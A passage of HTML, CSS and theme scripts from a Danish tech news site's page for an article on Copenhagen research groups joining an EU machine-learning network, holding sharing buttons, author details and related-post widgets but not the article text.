.td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.digitalt.dk/2020/03/26/4649/&title=K%C3%B8benhavnske+forskermilj%C3%B8er+med+i+EU-netv%C3%A6rk+om+machine+learning" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.digitalt.dk%2F2020%2F03%2F26%2F4649%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=K%C3%B8benhavnske+forskermilj%C3%B8er+med+i+EU-netv%C3%A6rk+om+machine+learning&url=https%3A%2F%2Fwww.digitalt.dk%2F2020%2F03%2F26%2F4649%2F&via=%40Digitalt12" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Københavnske forskermiljøer med i EU-netværk om machine learning&body=https://www.digitalt.dk/2020/03/26/4649/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Tidligere artikel</span><a href="https://www.digitalt.dk/2020/03/20/4643/">Efterlysning: ”Findes der en nøgle, der låser digitaliseringen op”?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.digitalt.dk/2020/03/31/avanceret-robot-intelligens-vil-sikre-baeredygtigt-landbrug/">Avanceret robot-intelligens vil sikre bæredygtigt landbrug</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.digitalt.dk/author/flemming/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/cff12ed3184c02c33ffe545900f432a629991ac425b7ecb9bd4c6cb146e4fbed?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/cff12ed3184c02c33ffe545900f432a629991ac425b7ecb9bd4c6cb146e4fbed?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.digitalt.dk/author/flemming/">Partner Flemming Kjærsdam, Digitalt</a></span></div><div class="td-author-description">Flemming Kjærsdam er partner og ansvarshavende redaktør på Digitalt</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="linkedin.com/in/flemming-kjaersdam-7b312" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:fk@digitalt.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Partner Flemming Kjærsdam, Digitalt"><meta itemprop="url" content="https://www.digitalt.dk/author/flemming/"></span><meta itemprop="datePublished" content="2020-03-26T14:00:57+01:00"><meta itemprop="dateModified" content="2020-03-30T12:21:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.digitalt.dk/2020/03/26/4649/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/logo_medie_for_DT_500-300x150.jpg?media=1700568161"></span><meta itemprop="name" content="digitalt.dk"></span><meta itemprop="headline " content="Københavnske forskermiljøer med i EU-netværk om machine learning"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/01/artificial-intelligence-2228610_1920.jpg?media=1700568161"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_52","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4649,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_related_posts";
block_tdi_52.post_count = "3";
block_tdi_52.found_posts = "97";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "33";
tdBlocksArray.push(block_tdi_52);
</script><h4 class="td-related-title td-block-title"><a id="tdi_53" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_52" href="#">RELATEREDE ARTIKLER</a><a id="tdi_54" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_52" href="#">MERE FRA FORFATTEREN</a></h4><div id=tdi_52 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.digitalt.dk/2023/10/13/globale-cloudloesninger-er-nu-lovlige-igen/"  rel="bookmark" class="td-image-wrap " title="Globale cloudløsninger er nu lovlige igen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Globale cloudløsninger er nu lovlige igen" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2023/09/cloud-4165397_1280-218x150.jpg?media=1700568161"  width="218" height="150" /></a></div>                <a href="https://www.digitalt.dk/category/cloudloesninger/" class="td-post-category">Cloudløsninger</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2023/10/13/globale-cloudloesninger-er-nu-lovlige-igen/"  rel="bookmark" title="Globale cloudløsninger er nu lovlige igen">Globale cloudløsninger er nu lovlige igen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.digitalt.dk/2022/10/11/kalundborg-anskaffer-iot-platform-til-biomanufacturing/"  rel="bookmark" class="td-image-wrap " title="Kalundborg anskaffer IOT-platform til biomanufacturing" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kalundborg anskaffer IOT-platform til biomanufacturing" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/10/human-skeleton-g19f55d5a9_1280-218x150.jpg?media=1700568161"  width="218" height="150" /></a></div>                <a href="https://www.digitalt.dk/category/smart-city/" class="td-post-category">IOT &amp; Smart City</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/10/11/kalundborg-anskaffer-iot-platform-til-biomanufacturing/"  rel="bookmark" title="Kalundborg anskaffer IOT-platform til biomanufacturing">Kalundborg anskaffer IOT-platform til biomanufacturing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.digitalt.dk/2022/10/07/vi-skal-kigge-mod-holland-for-at-laere-noget-om-ansigtsgenkendelse/"  rel="bookmark" class="td-image-wrap " title="Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2022/10/KMD_Face_Rapport-218x150.jpg?media=1700568161"  width="218" height="150" /></a></div>                <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/10/07/vi-skal-kigge-mod-holland-for-at-laere-noget-om-ansigtsgenkendelse/"  rel="bookmark" title="Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse">Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-2" class="td_block_template_1 widget block-2 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_56 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_56" >
<style></style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"","custom_url":"","block_template_id":"","m9_tl":"","post_ids":"-4649","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_posts","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_56","block_type":"td_block_10","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_10";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "151";
block_tdi_56.header_color = "#";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "31";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://www.digitalt.dk/2019/02/08/nu-rykker-machine-learning-i-kommunerne/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/02/08/nu-rykker-machine-learning-i-kommunerne/"  rel="bookmark" title="Nu rykker machine learning i kommunerne">Nu rykker machine learning i kommunerne</a></h3>
                <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.digitalt.dk/author/stig/">Stig Andersen</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://www.digitalt.dk/2019/02/20/machine-learning-bruges-til-kontrol-og-effektivisering/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2019/02/20/machine-learning-bruges-til-kontrol-og-effektivisering/"  rel="bookmark" title="Machine Learning bruges til kontrol og effektivisering">Machine Learning bruges til kontrol og effektivisering</a></h3>
                <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.digitalt.dk/author/flemming/">Partner Flemming Kjærsdam, Digitalt</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://www.digitalt.dk/2022/10/07/vi-skal-kigge-mod-holland-for-at-laere-noget-om-ansigtsgenkendelse/#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://www.digitalt.dk/2022/10/07/vi-skal-kigge-mod-holland-for-at-laere-noget-om-ansigtsgenkendelse/"  rel="bookmark" title="Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse">Vi skal kigge mod Holland for at  lære noget om ansigtsgenkendelse</a></h3>
                <a href="https://www.digitalt.dk/category/ai/" class="td-post-category">Kunstig Intelligens</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://www.digitalt.dk/author/hans-jayatissa/">Hans Jayatissa, KMD</a></span>                                    </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
